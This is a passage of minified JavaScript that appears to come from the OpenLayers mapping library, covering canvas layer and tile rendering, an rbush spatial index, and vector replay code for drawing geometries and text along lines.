a?a:"middle"};this.ta=void 0!==c?c:"";this.ua=void 0!==d?this.f*d:0;this.Ub=void 0!==e?this.f*e:0;this.Ea=void 0!==f?f:!1;this.La=void 0!==g?g:0;this.s=this.f*(void 0!==h?h:1)}else this.ta=""};function Ki(a){Uc.call(this);this.a=a}w(Ki,Uc);Ki.prototype.wa=ea;Ki.prototype.cf=Se;Ki.prototype.Rf=function(a,b,c){return function(d,e){return Li(a,b,d,e,function(a){c[d]||(c[d]={});c[d][a.ya.toString()]=a})}};Ki.prototype.$=function(a){2===a.target.getState()&&Mi(this)};function Si(a,b){var c=b.getState();2!=c&&3!=c&&y(b,"change",a.$,a);0==c&&(b.load(),c=b.getState());return 2==c}function Mi(a){var b=a.a;b.Jb()&&"ready"==b.hg()&&a.u()}
function Ti(a,b){b.cj()&&a.postRenderFunctions.push(function(a,b,e){b=x(a).toString();b in e.usedTiles&&a.sd(e.viewState.projection,e.usedTiles[b])}.bind(null,b))}function Ui(a,b){b=b.T;void 0!==b&&("string"===typeof b?a.logos[b]="":b&&(oa("string"==typeof b.href,44),oa("string"==typeof b.src,45),a.logos[b.src]=b.href))}
function Vi(a,b,c,d){b=x(b).toString();c=c.toString();b in a?c in a[b]?(a=a[b][c],d.fa<a.fa&&(a.fa=d.fa),d.la>a.la&&(a.la=d.la),d.ea<a.ea&&(a.ea=d.ea),d.ka>a.ka&&(a.ka=d.ka)):a[b][c]=d:(a[b]={},a[b][c]=d)}
function Wi(a,b,c,d,e,f,g,h,l,m){var n=x(b).toString();n in a.wantedTiles||(a.wantedTiles[n]={});var p=a.wantedTiles[n];a=a.tileQueue;var q,r,u;for(u=c.minZoom;u<=g;++u){var v=tc(c,f,u,v);var z=c.Ta(u);for(q=v.fa;q<=v.la;++q)for(r=v.ea;r<=v.ka;++r)if(g-u<=h){var A=b.ad(u,q,r,d,e);0==A.getState()&&(p[A.lb()]=!0,A.lb()in a.a||a.i([A,n,yc(c,A.ya),z]));void 0!==l&&l.call(m,A)}else b.kh(u,q,r,e)}};function Xi(a){Ki.call(this,a);this.V=We()}w(Xi,Ki);function Yi(a,b,c){var d=b.pixelRatio,e=b.size[0]*d,f=b.size[1]*d,g=b.viewState.rotation,h=$a(c),l=Za(c),m=Ya(c);c=Wa(c);af(b.coordinateToPixelTransform,h);af(b.coordinateToPixelTransform,l);af(b.coordinateToPixelTransform,m);af(b.coordinateToPixelTransform,c);a.save();qi(a,-g,e/2,f/2);a.beginPath();a.moveTo(h[0]*d,h[1]*d);a.lineTo(l[0]*d,l[1]*d);a.lineTo(m[0]*d,m[1]*d);a.lineTo(c[0]*d,c[1]*d);a.clip();qi(a,g,e/2,f/2)}
function Zi(a,b,c,d,e){var f=a.a;if(Tc(f,b)){var g=d.size[0]*d.pixelRatio,h=d.size[1]*d.pixelRatio,l=d.viewState.rotation;qi(c,-l,g/2,h/2);a=void 0!==e?e:$i(a,d,0);f.b(new bi(b,new Bi(c,d.pixelRatio,d.extent,a,d.viewState.rotation),d,c,null));qi(c,l,g/2,h/2)}}Xi.prototype.s=function(a,b,c,d){if(this.wa(a,b,0,Re,this))return c.call(d,this.a,null)};Xi.prototype.pf=function(a,b,c,d){Zi(this,"postcompose",a,b,d)};
function $i(a,b,c){var d=b.viewState,e=b.pixelRatio,f=e/d.resolution;return ef(a.V,e*b.size[0]/2,e*b.size[1]/2,f,-f,-d.rotation,-d.center[0]+c,-d.center[1])};function aj(a){Xi.call(this,a);this.l=We();this.j=null}w(aj,Xi);aj.prototype.df=function(a,b,c){Zi(this,"precompose",c,a,void 0);var d=this.Y();if(d){var e=b.extent,f=void 0!==e&&!La(e,a.extent)&&hb(e,a.extent);f&&Yi(c,a,e);e=this.v();var g=c.globalAlpha;c.globalAlpha=b.opacity;c.drawImage(d,0,0,+d.width,+d.height,Math.round(e[4]),Math.round(e[5]),Math.round(d.width*e[0]),Math.round(d.height*e[3]));c.globalAlpha=g;f&&c.restore()}this.pf(c,a,b)};
aj.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
aj.prototype.s=function(a,b,c,d){if(this.Y()){if(this.a.ha().wa!==ea)return Xi.prototype.s.apply(this,arguments);var e=af(this.l,a.slice());Ge(e,b.viewState.resolution/this.i);this.j||(this.j=hg(1,1));this.j.clearRect(0,0,1,1);this.j.drawImage(this.Y(),e[0],e[1],1,1,0,0,1,1);e=this.j.getImageData(0,0,1,1).data;if(0<e[3])return c.call(d,this.a,e)}};function bj(a){aj.call(this,a);this.M=null;this.f=We();this.o=[];this.c=null}w(bj,aj);bj.handles=function(a,b){return"canvas"===a&&("IMAGE"===b.S()||"VECTOR"===b.S()&&"image"===b.l)};bj.create=function(a,b){var c=new bj(b);if("VECTOR"===b.S())for(var d=0,e=pg.length;d<e;++d){var f=pg[d];f!==bj&&f.handles("canvas",b)&&(f=f.create(a,b),c.c=f)}return c};bj.prototype.Y=function(){return this.M?this.M.Y():null};bj.prototype.v=function(){return this.f};
bj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.center,g=e.resolution,h=this.a.ha(),l=a.viewHints,m=a.extent;void 0!==b.extent&&(m=gb(m,b.extent));if(!l[0]&&!l[1]&&!bb(m))if(l=e.projection,e=this.c){l=e.context;var n=kb({},a,{size:[cb(m)/g,db(m)/g],viewState:kb({},a.viewState,{rotation:0})}),p=Object.keys(n.skippedFeatureUids).sort();!e.$c(n,b)||!e.j&&jc(p,this.o)||(l.canvas.width=n.size[0]*c,l.canvas.height=n.size[1]*c,e.df(n,b,l),this.M=new ai(m,g,c,l.canvas),this.o=
p)}else(e=h.Y(m,g,c,l))&&Si(this,e)&&(this.M=e);this.M&&(e=this.M,m=e.G(),b=e.resolution,e=e.a,l=c*b/(g*e),m=ef(this.f,c*d[0]/2,c*d[1]/2,l,l,0,e*(m[0]-f[0])/b,e*(f[1]-m[3])/b),ef(this.l,c*d[0]/2-m[4],c*d[1]/2-m[5],c/g,-c/g,0,-f[0],-f[1]),Ui(a,h),this.i=b*c/e);return!!this.M};bj.prototype.wa=function(a,b,c,d,e){return this.c?this.c.wa(a,b,c,d,e):aj.prototype.wa.call(this,a,b,c,d,e)};function cj(){this.b={};this.a=0;this.g=32}cj.prototype.clear=function(){this.b={};this.a=0};function dj(a){if(a.a>a.g){var b=0,c;for(c in a.b){var d=a.b[c];0!==(b++&3)||Tc(d)||(delete a.b[c],--a.a)}}}cj.prototype.get=function(a,b,c){a=b+":"+a+":"+(c?xi(c):"null");return a in this.b?this.b[a]:null};cj.prototype.set=function(a,b,c,d){this.b[b+":"+a+":"+(c?xi(c):"null")]=d;++this.a};cj.prototype.c=function(a){this.g=a;dj(this)};var ej=new cj;function fj(a,b){this.l=b;this.c={};this.v={}}w(fj,Oc);function gj(a){var b=a.viewState,c=a.coordinateToPixelTransform,d=a.pixelToCoordinateTransform;ef(c,a.size[0]/2,a.size[1]/2,1/b.resolution,-1/b.resolution,-b.rotation,-b.center[0],-b.center[1]);ff($e(d,c))}function hj(){dj(ej)}k=fj.prototype;
k.wa=function(a,b,c,d,e,f,g){function h(a,c){var f=x(a).toString(),g=b.layerStates[x(c)].Te;if(!(f in b.skippedFeatureUids)||g)return d.call(e,a,g?c:null)}var l,m=b.viewState,n=m.resolution,p=m.projection;m=a;if(p.g){p=p.G();var q=cb(p),r=a[0];if(r<p[0]||r>p[2])m=[r+q*Math.ceil((p[0]-r)/q),a[1]]}p=b.layerStatesArray;for(q=p.length-1;0<=q;--q){var u=p[q];r=u.layer;if(yg(u,n)&&f.call(g,r)&&(u=ij(this,r),r.ha()&&(l=u.wa(r.ha().D?m:a,b,c,h,e)),l))return l}};
k.Ui=function(a,b,c,d,e){return void 0!==this.wa(a,b,c,Re,this,d,e)};function ij(a,b){var c=x(b).toString();if(c in a.c)return a.c[c];for(var d,e=a.S(),f=0,g=pg.length;f<g;++f){var h=pg[f];if(h.handles(e,b)){d=h.create(a,b);break}}if(d)a.c[c]=d,a.v[c]=y(d,"change",a.gm,a);else throw Error("Unable to create renderer for layer: "+b.S());return d}k.gm=function(){this.l.render()};function tg(a,b){var c=a.c[b];delete a.c[b];Gc(a.v[b]);delete a.v[b];return c}k.bh=ea;
k.oq=function(a,b){for(var c in this.c)b&&c in b.layerStates||Pc(tg(this,c))};function jj(a,b){for(var c in a.c)if(!(c in b.layerStates)){b.postRenderFunctions.push(a.oq.bind(a));break}}function lc(a,b){return a.zIndex-b.zIndex};function kj(a,b){fj.call(this,a,b);this.g=hg();this.b=this.g.canvas;this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.a=!0;this.i=We()}w(kj,fj);kj.handles=function(a){return"canvas"===a};kj.create=function(a,b){return new kj(a,b)};
function lj(a,b,c){var d=a.l,e=a.g;if(Tc(d,b)){var f=c.extent,g=c.pixelRatio,h=c.viewState.rotation,l=c.viewState,m=c.pixelRatio/l.resolution;a=ef(a.i,a.b.width/2,a.b.height/2,m,-m,-l.rotation,-l.center[0],-l.center[1]);d.b(new bi(b,new Bi(e,g,f,a,h),c,e,null))}}kj.prototype.S=function(){return"canvas"};
kj.prototype.bh=function(a){if(a){var b=this.g,c=a.pixelRatio,d=Math.round(a.size[0]*c),e=Math.round(a.size[1]*c);this.b.width!=d||this.b.height!=e?(this.b.width=d,this.b.height=e):b.clearRect(0,0,d,e);c=a.viewState.rotation;gj(a);lj(this,"precompose",a);var f=a.layerStatesArray;kc(f);c&&(b.save(),qi(b,c,d/2,e/2));d=a.viewState.resolution;var g;e=0;for(g=f.length;e<g;++e){var h=f[e];var l=h.layer;l=ij(this,l);yg(h,d)&&"ready"==h.Vj&&l.$c(a,h)&&l.df(a,h,b)}c&&b.restore();lj(this,"postcompose",a);this.a||
(this.b.style.display="",this.a=!0);jj(this,a);a.postRenderFunctions.push(hj)}else this.a&&(this.b.style.display="none",this.a=!1)};kj.prototype.Ti=function(a,b,c,d,e,f){var g=b.viewState.resolution,h=b.layerStatesArray,l=h.length;a=af(b.pixelToCoordinateTransform,a.slice());for(--l;0<=l;--l){var m=h[l];var n=m.layer;if(yg(m,g)&&e.call(f,n)&&(m=ij(this,n).s(a,b,c,d)))return m}};function mj(a){aj.call(this,a);this.context=null===this.context?null:hg();this.c=null;this.f=[];this.T=Da();this.ra=new ja(0,0,0,0);this.o=We();this.O=0}w(mj,aj);mj.handles=function(a,b){return"canvas"===a&&"TILE"===b.S()};mj.create=function(a,b){return new mj(b)};function nj(a,b){b=b.getState();a=a.a.i();return 2==b||4==b||3==b&&!a}
mj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.projection,g=e.resolution;e=e.center;var h=this.a,l=h.ha(),m=l.g,n=l.eb(f),p=n.Dc(g,this.O),q=n.Ta(p),r=Math.round(g/q)||1,u=a.extent;void 0!==b.extent&&(u=gb(u,b.extent));if(bb(u))return!1;var v=tc(n,u,p),z=wc(n,p,v),A=l.Xc(c),E={};E[p]={};var S=this.Rf(l,f,E),Ia=this.T,ta=this.ra,la=!1,ca,ia;for(ca=v.fa;ca<=v.la;++ca)for(ia=v.ea;ia<=v.ka;++ia){var xa=l.ad(p,ca,ia,c,f);3==xa.getState()&&(h.i()?0<h.c()&&(la=!0):oj(xa,2));
nj(this,xa)||(xa=pj(xa));if(nj(this,xa)){var Va=x(this);if(2==xa.getState()){E[p][xa.ya.toString()]=xa;var ic=xa.j?-1!==xa.s[Va]:!1;la||!ic&&-1!==this.f.indexOf(xa)||(la=!0)}if(1===qj(xa,Va,a.time))continue}Va=vc(n,xa.ya,ta,Ia);ic=!1;Va&&(ic=S(p+1,Va));ic||uc(n,xa.ya,S,ta,Ia)}xa=a.viewHints;xa=xa[0]||xa[1];if(!(this.i&&16<Date.now()-a.time&&xa||!la&&this.c&&La(this.c,u)&&this.wf==m&&r==this.C&&(xa||q*c/A*r==this.i))){if(xa=this.context)ia=l.Zd(p,c,f),ca=Math.round((v.la-v.fa+1)*ia[0]/r),ia=Math.round((v.ka-
v.ea+1)*ia[1]/r),la=xa.canvas,la.width!=ca||la.height!=ia?(this.C=r,la.width=ca,la.height=ia):(this.c&&!Sa(z,this.c)&&xa.clearRect(0,0,ca,ia),r=this.C);this.f.length=0;la=Object.keys(E).map(Number);la.sort(function(a,b){return a===p?1:b===p?-1:a>b?1:a<b?-1:0});Va=0;for(ic=la.length;Va<ic;++Va){ta=la[Va];S=l.Zd(ta,c,f);xa=n.Ta(ta);var Xa=xa/q;var Z=A*l.Zf(f);var Zb=E[ta];for(var Le in Zb){xa=Zb[Le];ia=n.Ma(xa.ya,Ia);ca=(ia[0]-z[0])/q*A/r;ia=(z[3]-ia[3])/q*A/r;var Uf=S[0]*Xa/r;var Id=S[1]*Xa/r;this.Sf(xa,
a,b,ca,ia,Uf,Id,Z,p===ta);this.f.push(xa)}}this.wf=m;this.i=q*c/A*r;this.c=z}b=this.i/g;b=ef(this.o,c*d[0]/2,c*d[1]/2,b,b,0,(this.c[0]-e[0])/this.i*c,(e[1]-this.c[3])/this.i*c);ef(this.l,c*d[0]/2-b[4],c*d[1]/2-b[5],c/g,-c/g,0,-e[0],-e[1]);Vi(a.usedTiles,l,p,v);Wi(a,l,n,c,f,u,p,h.c());Ti(a,l);Ui(a,l);return 0<this.f.length};
mj.prototype.Sf=function(a,b,c,d,e,f,g,h,l){if(c=a.Y(this.a)){var m=x(this),n=l?qj(a,m,b.time):1;1!==n||this.a.ha().eg(b.viewState.projection)||this.context.clearRect(d,e,f,g);var p=n!==this.context.globalAlpha;p&&(this.context.save(),this.context.globalAlpha=n);this.context.drawImage(c,h,h,c.width-2*h,c.height-2*h,d,e,f,g);p&&this.context.restore();1!==n?b.animate=!0:l&&a.j&&(a.s[m]=-1)}};mj.prototype.Y=function(){var a=this.context;return a?a.canvas:null};mj.prototype.v=function(){return this.o};var rj={Jc:function(){}};
(function(a){function b(a,b,d,f,g){c(a,b,d||0,f||a.length-1,g||e)}function c(a,b,e,f,g){for(;f>e;){if(600<f-e){var h=f-e+1,l=b-e+1,m=Math.log(h),n=.5*Math.exp(2*m/3);m=.5*Math.sqrt(m*n*(h-n)/h)*(0>l-h/2?-1:1);c(a,b,Math.max(e,Math.floor(b-l*n/h+m)),Math.min(f,Math.floor(b+(h-l)*n/h+m)),g)}h=a[b];l=e;n=f;d(a,e,b);for(0<g(a[f],h)&&d(a,e,f);l<n;){d(a,l,n);l++;for(n--;0>g(a[l],h);)l++;for(;0<g(a[n],h);)n--}0===g(a[e],h)?d(a,e,n):(n++,d(a,n,f));n<=b&&(e=n+1);b<=n&&(f=n-1)}}function d(a,b,c){var d=a[b];
a[b]=a[c];a[c]=d}function e(a,b){return a<b?-1:a>b?1:0}function f(a,b){if(!(this instanceof f))return new f(a,b);this.Lf=Math.max(4,a||9);this.wh=Math.max(2,Math.ceil(.4*this.Lf));b&&this.Ak(b);this.clear()}function g(a,b){h(a,0,a.children.length,b,a)}function h(a,b,c,d,e){e||(e=v(null));e.fa=Infinity;e.ea=Infinity;e.la=-Infinity;e.ka=-Infinity;for(var f;b<c;b++)f=a.children[b],l(e,a.fb?d(f):f);return e}function l(a,b){a.fa=Math.min(a.fa,b.fa);a.ea=Math.min(a.ea,b.ea);a.la=Math.max(a.la,b.la);a.ka=
Math.max(a.ka,b.ka);return a}function m(a,b){return a.fa-b.fa}function n(a,b){return a.ea-b.ea}function p(a){return(a.la-a.fa)*(a.ka-a.ea)}function q(a){return a.la-a.fa+(a.ka-a.ea)}function r(a,b){return a.fa<=b.fa&&a.ea<=b.ea&&b.la<=a.la&&b.ka<=a.ka}function u(a,b){return b.fa<=a.la&&b.ea<=a.ka&&b.la>=a.fa&&b.ka>=a.ea}function v(a){return{children:a,height:1,fb:!0,fa:Infinity,ea:Infinity,la:-Infinity,ka:-Infinity}}function z(a,b,c,d,e){for(var f=[b,c],g;f.length;)c=f.pop(),b=f.pop(),c-b<=d||(g=
b+Math.ceil((c-b)/d/2)*d,A(a,g,b,c,e),f.push(b,g,g,c))}var A=b;A.default=b;f.prototype={all:function(){return this.rh(this.data,[])},search:function(a){var b=this.data,c=[],d=this.xb;if(!u(a,b))return c;for(var e=[],f,g,h,l;b;){f=0;for(g=b.children.length;f<g;f++)h=b.children[f],l=b.fb?d(h):h,u(a,l)&&(b.fb?c.push(h):r(a,l)?this.rh(h,c):e.push(h));b=e.pop()}return c},Ok:function(a){var b=this.data,c=this.xb;if(!u(a,b))return!1;for(var d=[],e,f,g,h;b;){e=0;for(f=b.children.length;e<f;e++)if(g=b.children[e],
h=b.fb?c(g):g,u(a,h)){if(b.fb||r(a,h))return!0;d.push(g)}b=d.pop()}return!1},load:function(a){if(!a||!a.length)return this;if(a.length<this.wh){for(var b=0,c=a.length;b<c;b++)this.Ca(a[b]);return this}a=this.th(a.slice(),0,a.length-1,0);this.data.children.length?this.data.height===a.height?this.yh(this.data,a):(this.data.height<a.height&&(b=this.data,this.data=a,a=b),this.vh(a,this.data.height-a.height-1,!0)):this.data=a;return this},Ca:function(a){a&&this.vh(a,this.data.height-1);return this},clear:function(){this.data=
v([]);return this},remove:function(a,b){if(!a)return this;for(var c=this.data,d=this.xb(a),e=[],f=[],g,h,l,m;c||e.length;){c||(c=e.pop(),h=e[e.length-1],g=f.pop(),m=!0);if(c.fb){a:{l=a;var n=c.children,p=b;if(p){for(var q=0;q<n.length;q++)if(p(l,n[q])){l=q;break a}l=-1}else l=n.indexOf(l)}if(-1!==l){c.children.splice(l,1);e.push(c);this.yk(e);break}}m||c.fb||!r(c,d)?h?(g++,c=h.children[g],m=!1):c=null:(e.push(c),f.push(g),g=0,h=c,c=c.children[0])}return this},xb:function(a){return a},Pf:m,Qf:n,toJSON:function(){return this.data},
rh:function(a,b){for(var c=[];a;)a.fb?b.push.apply(b,a.children):c.push.apply(c,a.children),a=c.pop();return b},th:function(a,b,c,d){var e=c-b+1,f=this.Lf;if(e<=f){var h=v(a.slice(b,c+1));g(h,this.xb);return h}d||(d=Math.ceil(Math.log(e)/Math.log(f)),f=Math.ceil(e/Math.pow(f,d-1)));h=v([]);h.fb=!1;h.height=d;e=Math.ceil(e/f);f=e*Math.ceil(Math.sqrt(f));var l;for(z(a,b,c,f,this.Pf);b<=c;b+=f){var m=Math.min(b+f-1,c);z(a,b,m,e,this.Qf);for(l=b;l<=m;l+=e){var n=Math.min(l+e-1,m);h.children.push(this.th(a,
l,n,d-1))}}g(h,this.xb);return h},xk:function(a,b,c,d){for(var e,f,g,h,l,m,n,q;;){d.push(b);if(b.fb||d.length-1===c)break;n=q=Infinity;e=0;for(f=b.children.length;e<f;e++)g=b.children[e],l=p(g),m=(Math.max(g.la,a.la)-Math.min(g.fa,a.fa))*(Math.max(g.ka,a.ka)-Math.min(g.ea,a.ea))-l,m<q?(q=m,n=l<n?l:n,h=g):m===q&&l<n&&(n=l,h=g);b=h||b.children[0]}return b},vh:function(a,b,c){var d=this.xb;c=c?a:d(a);d=[];var e=this.xk(c,this.data,b,d);e.children.push(a);for(l(e,c);0<=b;)if(d[b].children.length>this.Lf)this.Dk(d,
b),b--;else break;this.uk(c,d,b)},Dk:function(a,b){var c=a[b],d=c.children.length,e=this.wh;this.vk(c,e,d);d=this.wk(c,e,d);d=v(c.children.splice(d,c.children.length-d));d.height=c.height;d.fb=c.fb;g(c,this.xb);g(d,this.xb);b?a[b-1].children.push(d):this.yh(c,d)},yh:function(a,b){this.data=v([a,b]);this.data.height=a.height+1;this.data.fb=!1;g(this.data,this.xb)},wk:function(a,b,c){var d,e;var f=e=Infinity;for(d=b;d<=c-b;d++){var g=h(a,0,d,this.xb);var l=h(a,d,c,this.xb);var m=Math.max(0,Math.min(g.la,
l.la)-Math.max(g.fa,l.fa))*Math.max(0,Math.min(g.ka,l.ka)-Math.max(g.ea,l.ea));g=p(g)+p(l);if(m<f){f=m;var n=d;e=g<e?g:e}else m===f&&g<e&&(e=g,n=d)}return n},vk:function(a,b,c){var d=a.fb?this.Pf:m,e=a.fb?this.Qf:n,f=this.sh(a,b,c,d);b=this.sh(a,b,c,e);f<b&&a.children.sort(d)},sh:function(a,b,c,d){a.children.sort(d);d=this.xb;var e=h(a,0,b,d),f=h(a,c-b,c,d),g=q(e)+q(f),m;for(m=b;m<c-b;m++){var n=a.children[m];l(e,a.fb?d(n):n);g+=q(e)}for(m=c-b-1;m>=b;m--)n=a.children[m],l(f,a.fb?d(n):n),g+=q(f);return g},
uk:function(a,b,c){for(;0<=c;c--)l(b[c],a)},yk:function(a){for(var b=a.length-1,c;0<=b;b--)0===a[b].children.length?0<b?(c=a[b-1].children,c.splice(c.indexOf(a[b]),1)):this.clear():g(a[b],this.xb)},Ak:function(a){var b=["return a"," - b",";"];this.Pf=new Function("a","b",b.join(a[0]));this.Qf=new Function("a","b",b.join(a[1]));this.xb=new Function("a","return {minX: a"+a[0]+", minY: a"+a[1]+", maxX: a"+a[2]+", maxY: a"+a[3]+"};")}};a["default"]=f})(rj.Jc=rj.Jc||{});rj.Jc=rj.Jc.default;function sj(){};function tj(a,b,c,d){var e=a[b],f=a[b+1],g=0;for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];g+=Math.sqrt((h-e)*(h-e)+(l-f)*(l-f));e=h;f=l}return g};var uj="Polygon Circle LineString Image Text Default".split(" "),vj={left:0,end:0,center:.5,right:1,start:1,top:0,middle:.5,hanging:.2,alphabetic:.8,ideographic:.8,bottom:1};function wj(a,b,c,d,e,f){this.ra=f;this.La=Da();this.ob=a;this.Ea=b;this.overlaps=e;this.pixelRatio=d;this.Wa=0;this.resolution=c;this.i=this.T=this.qa=null;this.a=[];this.coordinates=[];this.Ub={};this.ca=We();this.b=[];this.oa=null;this.state={};this.$=0;this.bb=We()}w(wj,Ai);function xj(a,b,c,d,e,f,g,h){b.beginPath();b.moveTo.apply(b,c);b.lineTo.apply(b,d);b.lineTo.apply(b,e);b.lineTo.apply(b,f);b.lineTo.apply(b,c);g&&(a.O=g[2],a.Xa(b));h&&(yj(b,h),b.stroke())}
function zj(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u,v,z,A,E){var S=A||E,Ia=a.bb;f*=r;g*=r;c-=f;d-=g;u&&(c=Math.round(c),d=Math.round(d));u=v+n>e.width?e.width-n:v;l=l+p>e.height?e.height-p:l;v=a.La;var ta=z[3]+u*r+z[1],la=z[0]+l*r+z[2],ca=c-z[3],ia=d-z[0];if(S||0!==q){var xa=[ca,ia];var Va=[ca+ta,ia];var ic=[ca+ta,ia+la];var Xa=[ca,ia+la]}z=null;0!==q?(f=c+f,g=d+g,z=ef(Ia,f,g,1,1,q,-f,-g),Oa(v),Ea(v,af(Ia,xa)),Ea(v,af(Ia,Va)),Ea(v,af(Ia,ic)),Ea(v,af(Ia,Xa))):Na(ca,ia,ca+ta,ia+la,v);q=b.canvas;q=v[0]<=q.width&&
0<=v[2]&&v[1]<=q.height&&0<=v[3];if(h){if(q||1!=h[4])Ta(h,v),(a=q?[b,z?z.slice(0):null,m,e,n,p,u,l,c,d,r]:null)&&S&&a.push(A,E,xa,Va,ic,Xa),h.push(a)}else q&&(S&&xj(a,b,xa,Va,ic,Xa,A,E),si(b,z,m,e,n,p,u,l,c,d,r))}function Aj(a,b){var c=a.pixelRatio;return 1==c?b:b.map(function(a){return a*c})}
function Bj(a,b,c,d,e,f,g){var h=a.coordinates.length,l=Cj(a);g&&(c+=e);g=[b[c],b[c+1]];var m=[NaN,NaN],n=!0,p;for(p=c+e;p<d;p+=e){m[0]=b[p];m[1]=b[p+1];var q=Ma(l,m);q!==r?(n&&(a.coordinates[h++]=g[0],a.coordinates[h++]=g[1]),a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):1===q?(a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):n=!0;g[0]=m[0];g[1]=m[1];var r=q}if(f&&n||p===c+e)a.coordinates[h++]=g[0],a.coordinates[h++]=g[1];return h}
function Dj(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;++g){var l=d[g];c=Bj(a,b,c,l,e,!1,!1);f.push(c);c=l}return c}k=wj.prototype;
k.Hh=function(a,b,c){Ej(this,b);var d=a.S(),e=a.pa(),f=this.coordinates.length,g;if("MultiPolygon"==d){d=Ii(a);var h=[];for(var l=a.td(),m=g=0,n=l.length;m<n;++m){var p=[];g=Dj(this,d,g,l[m],e,p);h.push(p)}this.a.push([4,f,h,a,c,Af])}else"Polygon"==d||"MultiLineString"==d?(h=[],d="Polygon"==d?a.Xb():a.da(),Dj(this,d,0,a.pb(),e,h),this.a.push([4,f,h,a,c,zf])):"LineString"==d||"MultiPoint"==d?(d=a.da(),e=Bj(this,d,0,d.length,e,!1,!1),this.a.push([4,f,e,a,c,yf])):"Point"==d&&(d=a.da(),this.coordinates.push(d[0],
d[1]),e=this.coordinates.length,this.a.push([4,f,e,a,c]));Fj(this,b)};function Ej(a,b){a.qa=[0,b,0];a.a.push(a.qa);a.T=[0,b,0];a.b.push(a.T)}k.Xa=function(a){if(this.O){var b=af(this.ca,this.O.slice());a.translate(b[0],b[1]);a.rotate(this.$)}a.fill();this.O&&a.setTransform.apply(a,ri)};function yj(a,b){a.strokeStyle=b[1];a.lineWidth=b[2];a.lineCap=b[3];a.lineJoin=b[4];a.miterLimit=b[5];od&&(a.lineDashOffset=b[7],a.setLineDash(b[6]))}
function Gj(a,b,c){if(b&&5<b.length){var d=b[4];if(1==d||d==b.length-5){c={fa:b[0],ea:b[1],la:b[2],ka:b[3],value:c};if(!a.ra.Ok(c))for(a.ra.Ca(c),c=5,d=b.length;c<d;++c){var e=b[c];e&&(11<e.length&&xj(a,e[0],e[13],e[14],e[15],e[16],e[11],e[12]),si.apply(void 0,e))}b.length=5;Oa(b)}}}
function Hj(a,b,c,d,e,f,g){if(a.oa&&jc(c,a.ca))var h=a.oa;else a.oa||(a.oa=[]),h=Te(a.coordinates,0,a.coordinates.length,2,c,a.oa),$e(a.ca,c);for(var l=!nb(d),m=0,n=e.length,p=0,q,r,u,v,z,A,E,S,Ia,ta=0,la=0,ca=null,ia=null,xa=a.Ub,Va=a.$,ic={context:b,pixelRatio:a.pixelRatio,resolution:a.resolution,rotation:Va},Xa=a.a!=e||a.overlaps?0:200;m<n;){var Z=e[m];switch(Z[0]){case 0:var Zb=Z[1];l&&d[x(Zb).toString()]||!Zb.U()?m=Z[2]:void 0===g||hb(g,Zb.U().G())?++m:m=Z[2]+1;break;case 1:ta>Xa&&(a.Xa(b),ta=
0);la>Xa&&(b.stroke(),la=0);ta||la||(b.beginPath(),v=z=NaN);++m;break;case 2:p=Z[1];var Le=h[p],Uf=h[p+1],Id=h[p+2]-Le,te=h[p+3]-Uf,Jh=Math.sqrt(Id*Id+te*te);b.moveTo(Le+Jh,Uf);b.arc(Le,Uf,Jh,0,2*Math.PI,!0);++m;break;case 3:b.closePath();++m;break;case 4:p=Z[1];q=Z[2];var Mg=Z[4],Ng=6==Z.length?Z[5]:void 0;ic.geometry=Z[3];ic.feature=Zb;m in xa||(xa[m]=[]);var Wf=xa[m];Ng?Ng(h,p,q,2,Wf):(Wf[0]=h[p],Wf[1]=h[p+1],Wf.length=2);Mg(Wf,ic);++m;break;case 6:p=Z[1];q=Z[2];Ia=Z[3];r=Z[4];u=Z[5];S=f?null:
Z[6];var rf=Z[7],yu=Z[8],zu=Z[9],Au=Z[10],Bu=Z[11],jp=Z[12],Cu=Z[13],Du=Z[14],Eu=Z[15];if(16<Z.length){var kp=Z[16];var lp=Z[17];var mp=Z[18]}else kp=hi,lp=mp=!1;for(Bu&&(jp+=Va);p<q;p+=2)zj(a,b,h[p],h[p+1],Ia,r,u,S,rf,yu,zu,Au,jp,Cu,Du,Eu,kp,lp?ca:null,mp?ia:null);Gj(a,S,Zb);++m;break;case 5:var np=Z[1],op=Z[2],Lk=Z[3];S=f?null:Z[4];var Fu=Z[5],pp=Z[6],Gu=Z[7],qp=Z[8],rp=Z[9],sp=Z[10],tp=Z[11],up=Z[12],Mk=Z[13],vp=Z[14],wp=tj(h,np,op,2),xp=qp(up);if(Fu||xp<=wp){a:{var Ni=void 0,yp=void 0,Xf=void 0,
sf=h,ve=np,zp=op,Ap=up,Hu=qp,Bp=(wp-xp)*vj[a.s[Mk].textAlign],Iu=Gu,Nk=[],Kh=sf[ve]>sf[zp-2],Cp=Ap.length,Lh=sf[ve],Mh=sf[ve+1];ve+=2;for(var Og=sf[ve],Pg=sf[ve+1],Ok=0,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2)),Yf="",Pk=0,Pi=0;Pi<Cp;++Pi){yp=Kh?Cp-Pi-1:Pi;var Qk=Ap.charAt(yp);Yf=Kh?Qk+Yf:Yf+Qk;var Qg=Hu(Yf)-Pk;Pk+=Qg;for(var Dp=Bp+Qg/2;ve<zp-2&&Ok+Oi<Dp;)Lh=Og,Mh=Pg,ve+=2,Og=sf[ve],Pg=sf[ve+1],Ok+=Oi,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2));var Ju=Dp-Ok,Rg=Math.atan2(Pg-Mh,Og-Lh);
